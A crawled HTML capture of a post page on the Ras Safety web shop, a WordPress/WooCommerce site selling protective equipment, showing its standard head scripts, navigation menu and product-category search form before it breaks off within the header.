

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/2022/01/18/10637/
body_size: 45458
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo;  Comments Feed" href="https://ras-safety.com/index.php/2022/01/18/10637/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F01%2F18%2F10637%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ras-safety.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fras-safety.com%2Findex.php%2F2022%2F01%2F18%2F10637%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/posts/10637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://ras-safety.com/index.php/2022/01/18/10637/" />
<link rel='shortlink' href='https://ras-safety.com/?p=10637' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-10637 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/01/18/10637/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/01/18/10637/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
